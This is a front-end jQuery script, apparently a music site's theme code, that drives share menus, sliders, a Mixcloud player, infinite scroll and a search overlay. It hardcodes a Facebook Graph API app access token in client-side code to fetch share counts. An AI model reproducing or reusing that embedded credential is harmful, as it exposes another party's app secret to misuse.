				var shareWrap = shareTitle.closest('.sd-sharing-enabled');
				shareWrap.attr({'tabindex': '0'});
				shareTitle.on('click', function(){
					$(this).closest('.sd-sharing-enabled').toggleClass('sd-open');
				});

				$(document).keyup(function(e) {
					if(shareWrap.find('a').is(':focus') && e.keyCode == 9){
						shareWrap.addClass('sd-open');
					}
					else if(!(shareWrap.find('a').is(':focus')) && e.keyCode == 9){
						shareWrap.removeClass('sd-open');
					}
				});
			}
		}

		shareDaddy();

		// Enable iFrameResizer in event page
		// if($('.cat-links a').text() == 'Event' ) {
			iFrameResize({ targetOrigin: 'https://ticket.inverted-audio.com', log: true }, '#ticket')
		// }

		$('button.play').click(function(e){
			var l = jQuery('.play').attr('data-mixcloud-play-button');
			var frame = '<iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=' + encodeURIComponent(l) +'&amp;hide_cover=1&amp;light=0" frameborder="0"></iframe>';

			if( $('#mixcloud-wrapper').is(':empty') ) {
				jQuery('#mixcloud-wrapper').append(frame);
			}
		})	

		// Show footer if $('#post-load nav') is not available

		if(!document.querySelector('#post-load nav'))
			document.getElementsByTagName('footer')[0].style.display = "block";


		// enable staff pick slider

		var staffPickSlider = $('.featured-category-wrap .featured-row');

		if(staffPickSlider.length){
			var staffSlide = staffPickSlider.find('article');

			if(body.hasClass('rtl')){
				direction = true;
			}
			else{
				direction = false;
			}

			var staffArrows;

			if(staffSlide.length > 3){
				staffArrows = true;
			}
			else{
				staffArrows = false;
			}

			staffPickSlider.each( function() {
				$(this).slick({
					slide: 'article',
					speed: 300,
					infinite: false,
					useTransform: true,
					arrows: staffArrows,
					appendArrows: $(this).parents('.featured-category-wrap').find('.featured-arrows'),
					dots: false,
					draggable: true,
					touchThreshold: 20,
					slidesToShow: 4,
					slidesToScroll: 1,
					variableWidth: true,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
						{
							breakpoint: 1441,
							settings: {
								slidesToShow: 3,
							}
						},
						{
							breakpoint: 1025,
							settings: {
								slidesToShow: 2,
							}
						},
						{
							breakpoint: 768,
							settings: {
								centerPadding: 30,
								slidesToShow: 1,
								arrows: false
							}
						}
					],
				});
			} );

			$('.featured-category-wrap').addClass('show-slider');

		}

		if($(body).hasClass('single-format-gallery'))
			$('.entry-content .gallery-size-prim-single-format').remove();

		// Add alphabet list to any taxonomy pages

		if( $(body).hasClass('tax') ){
			function genCharArray(charA, charZ) {
				var a = [], i = charA.charCodeAt(0), j = charZ.charCodeAt(0);
				for (; i <= j; ++i) {
					$('.alphabet').append('<li><a>' + String.fromCharCode(i).toUpperCase() + '</a></li>');
				}
				return a;
			}
			genCharArray('a', 'z')

			var triggers = $('ul.alphabet li a');
			var filters = document.querySelectorAll('#term-list li a');

			// Replace results count
			$('.results-count').text(filters.length);
			// Alphabet list sorter for the taxonomy lists.\

			triggers.click(function() {
				var takeLetter = $(this).text();

				filters.forEach(function(i){i.parentNode.style.display = 'none'});

				for( var i = 0; i < filters.length; i++) {
					var compareFirstLetter = filters[i].innerText.substr(0,1);
					if ( compareFirstLetter ==  takeLetter ) {
						filters[i].parentNode.style.display = 'block';
					}
				};
			});
		}

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchButtons = $('div.search-button');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('.big-search-trigger');
		var bigSearchCloseBtn = $('.big-search-close');
		var bigSearchClose = bigSearchButtons.add(bigSearchCloseBtn);
		var bigSearchBackground = $('.search-wrap ~ .menu-background');

		// close sidemenu modal on ESC

		var toggleBigSearch = function() {
			if(body.hasClass('big-search-open')){
				body.removeClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 50);
			} else {
				body.addClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').focus();
				}, 50);
			};
		}


		bigSearchCloseBtn.on('click', function(e){
			e.preventDefault();
		});

		bigSearchClose.on('click', function(){
			var $this = $(this);
			toggleBigSearch();
		});

		bigSearchTrigger.on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			toggleBigSearch();
		});

		bigSearchBackground.on('click', function(e){
			if (body.hasClass('big-search-open')) {
				toggleBigSearch();
			} else if (body.hasClass('social-menu-open')) {
				body.removeClass('social-menu-open');
			}
		});

		bigSearchField.on('click', function(e){
			e.stopPropagation();
		});

		$().on('click', function(e){
			e.stopPropagation();
		});

		// close sidemenu modal on ESC

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				if(body.hasClass('big-search-open')){
					body.removeClass('big-search-open');
					setTimeout(function(){
						$('.search-wrap').find('.search-field').blur();
					}, 50);
				}
			}
		});

		var $commentTitle = $('.comments-title');

		if ($commentTitle.length) {
			var $comment = $('#comments');
			$commentTitle.on('click', function() {
				if ($('.comment-list-wrapper').css('display') == 'block') {
					$('.comment-list-wrapper').fadeOut();
					$commentTitle.removeClass('opened');
				} else {
					$('.comment-list-wrapper').fadeIn();
					$commentTitle.addClass('opened');
				}
			});
		};

		var socialButton = $('.social-button');

		if (socialButton.length) {
			socialButton.on('click', function(){
				if (body.hasClass('social-menu-open')) {
					body.removeClass('social-menu-open');
				} else {
					body.addClass('social-menu-open');
				}
			});

			var removeHiderClass = $('.social-wrapper .jetpack-social-navigation-genericons .screen-reader-text');
			removeHiderClass.each(function(){
				$(this).removeClass('screen-reader-text');
			})
		};

		if ($('body.single-format-gallery').length) {
			var singleTopGallery = $('.site-main > .entry-gallery.slick-wrapper > .gallery');

			if (singleTopGallery.length) {


				var direction;
				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				singleTopGallery.slick({
					dots: false,
					infinite: true,
					speed: 300,
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
					arrows: false,
					touchThreshold: 20,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
				});

				// Add next/prev navigation to the carousel
				singleTopGallery.click( function(e) {
					var clickXPosition = e.pageX - this.offsetLeft;

					// Go to the previous image if the click occurs in the left half of gallery,
					// or the next image if the click occurs in the right half.
					if (clickXPosition < $( window ).width() / 2 ) {
						singleTopGallery.slick("slickPrev");
					} else {
						singleTopGallery.slick("slickNext");
					}
					return false;
				} );

	            // Add classes to allow next/prev cursor styling
				singleTopGallery.mousemove( function(e){
					var mouseXPosition = e.pageX - this.offsetLeft;
					if (mouseXPosition < $( window ).width() / 2 ) {
						singleTopGallery.removeClass( "right-arrow" );
						singleTopGallery.addClass( "left-arrow" );
					} else {
						singleTopGallery.removeClass( "left-arrow" );
						singleTopGallery.addClass( "right-arrow" );
					}
				});

			}
		}

		var frontSliders = $('.front-slider-wrapper');
		if (frontSliders.length) {
			frontSliders.each(function() {
				var frontSliderWrapper = $(this),
					frontSlider = $(this).find('.front-slider');

				if (frontSlider.hasClass('front-slider-two') ) {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						infinite: true,
						slidesToShow: 3,
						lazyLoad: 'ondemand',
						slidesToScroll: 1,
						//fade: false,
						//useTransform: true,
						//centerMode: true,
						//centerPadding: false,
						variableWidth: true,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						//draggable: true,
						//touchThreshold: 20,
						cssEase: 'cubic-bezier(.27,.01,.65,1)',
						rtl: direction,
					});

					var nextButton = frontSlider.find('.slick-next.slick-arrow');

					nextButton.on('mouseenter', function(){
						frontSlider.addClass('next-button-hover');
					});

					nextButton.on('mouseleave', function(){
						frontSlider.removeClass('next-button-hover');
					})


				} else {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						fade: true,
						useTransform: false,
						centerMode: false,
						centerPadding: false,
						slidesToShow: 1,
						variableWidth: false,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						draggable: true,
						touchThreshold: 20,
						cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
						rtl: direction,
					});
				}
			})
		}

		if($('body').hasClass('single')) {
			var query = (new Date($('time')[0].dateTime).getTime() > new Date('Oct 18, 2018').getTime() ? window.location.href : window.location.href.replace(/^https:\/\//i, 'http://'));
			var token = '566082353801116|2f0ce88eac0e53ca2883d791abe801dc'
			
			$.ajax({
				url: 'https://graph.facebook.com/v3.2/',
				dataType: 'jsonp',
				type: 'GET',
				data: {fields: 'engagement', access_token: token, id: query},
				success: function(data){
					if(data.engagement.reaction_count > 0){
						var count = data.engagement.reaction_count + data.engagement.share_count;
						$('li.share-facebook').after('<span class="facebook-count">'+ count +'</span>');
					}
				}
			});
		}

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
			$('.buy-button').insertAfter($('.reading-time'))
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('button.play').insertAfter($('h1.entry-title'))
			$('.reading-time').insertAfter($('.buy-button'))
		}

		window.addEventListener('resize', function(e) {
			if (window.innerWidth <= 900) {
				jQuery('.buy-button').insertAfter(jQuery('.reading-time'))
			} else {
				jQuery('.reading-time').insertAfter(jQuery('.buy-button'))
			}
		})
		
	}); // End Document Ready

	window.addEventListener('scroll', function(e) {
		var scroll = $(this).scrollTop()

		$('.pcoa').each(function(){
				var distance = $(this).offset().top,
				featureScroll = (scroll - distance);

			$(this).css("background-position", "center "+ (featureScroll / 4) +"px");
		});
	})

	if( $('body').hasClass('cpt') && $(window).width() > 1300 ){
		window.addEventListener('scroll', function(e) {
			$('.prev-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});

			$('.next-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});
		})

		$(window).scroll(function() {
			if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {

				$('.prev-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});
	
				$('.next-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});

			}
		 });
	}

	$(window).on('load pageshow', function(){

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body');

		// enable masonry
		var $container = $('#post-load');
		if ($container.length) {
			$container.imagesLoaded( function() {
				$container.masonry({
					itemSelector : 'article',
					transitionDuration: 0,
					columnWidth: 'article:not(.sticky)',
					horizontalOrder: true,
					percentPosition: true,
				}).masonry('layout');

				var masonryChild = $container.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

				masonryChild.addClass('post-loaded animate');

			});

			$.extend($.infinitescroll.prototype, {
				_nearbottom_local: function () {
					var opts = this.options,
						$max = 0;
					$('article').each(function () {
						var $btm = $(this).position().top + $(this).height();
						if ($max < $btm) {
							$max = $btm;
						}
					});

					this._debug('math:', $(window).scrollTop() + $(window).height() - opts.bufferPx, $max);

					return ( $(window).scrollTop() + $(window).height() - opts.bufferPx > $max );
				}
			});

			$container.infinitescroll({
				extraScrollPx: 150,
				bufferPx: 40,
				debug: false,
				navSelector: '#post-load nav', // selector for the paged navigation
				nextSelector: '.posts-navigation .next.page-numbers', // selector for the NEXT link (to page 2)
				itemSelector: 'article', // selector for all items you'll retrieve
				behavior: 'local',
				container: '#post-load',
				errorCallback: function () { $('#colophon').show() },
			},
			// trigger Masonry as a callback
			function (newElements) {
			// hide new items while they are loading
				var $newElems = $(newElements).css({opacity: 0});

				$newElems.addClass('post-loaded animate')

				// ensure that images load before adding to masonry layout
				$newElems.imagesLoaded(function () {
					// show elems now they're ready
					$container.masonry('appended', $newElems, true);
				});
			}
		);
		}

		var $frontContainers = $('.front-archive');
		if ($frontContainers.length) {
			$frontContainers.each(function(index) {
				var $frontContainer = $(this);

				$frontContainer.imagesLoaded( function() {
					$frontContainer.masonry({
						transitionDuration: 0,
						columnWidth: 'article:not(.sticky)',
						horizontalOrder: true,
						percentPosition: true,
					}).masonry('layout');

					var masonryChild = $frontContainer.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

					masonryChild.addClass('post-loaded animate');

				});
			});
		}

		// Preloader - show content

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		// centerAlignedImages();

		preload();

	}); // End Window Load

	$(window).resize(function(){

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('button.play').insertAfter($('h1.entry-title'))

		}

		// Calculate clients viewport
		function viewport() {
			var e = window, a = 'inner';
			if(!('innerWidth' in window )) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
		}

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		preload();

	});

	// window unload

	$(window).on('beforeunload', function () {

		$('body').addClass('leaving');

		setTimeout(function() {
			$('#site-navigation').removeClass('toggled');
			$('body').removeClass('main-menu-open');
			return true;
		}, 150)

	});

})(jQuery);
